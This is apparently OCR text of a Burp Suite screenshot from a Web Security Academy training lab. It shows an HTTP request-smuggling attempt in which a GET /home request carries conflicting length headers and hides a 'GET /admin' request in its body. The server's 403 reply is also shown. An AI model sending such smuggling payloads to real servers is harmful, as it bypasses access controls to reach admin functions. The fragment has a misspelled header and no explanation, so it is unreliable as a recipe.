 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /home HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7glWOGE
Content-Length: 24
Tranfer-Encoding: chunked
0
GET /admin HTTP/1.1
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Content-Length: 36
"GET requests cannot contain a body"